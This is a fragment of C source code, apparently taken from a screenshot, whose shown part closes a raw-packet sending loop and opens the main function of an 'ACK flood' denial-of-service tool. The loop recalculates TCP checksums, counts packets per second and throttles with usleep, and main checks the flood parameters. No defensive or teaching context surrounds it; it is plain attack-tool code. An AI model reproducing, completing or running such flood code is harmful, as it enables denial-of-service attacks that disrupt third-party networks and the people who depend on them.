
		tcph->check = 0;

		tcph->check = tcpcsum(iph, tcph);

		pps++;

		if(i >= limiter)

		{

			i = 0;

			usleep(sleeptime);

		}

		i++;

	}

}

int main(int argc, char *argv[ ])

{

	if(argc < 5){

		fprintf(stderr, "Improper ACK flood parameters!\n");

		fprintf(stdout, "Usage: %s    \n", argv[0]);

		exit(-1);

	}
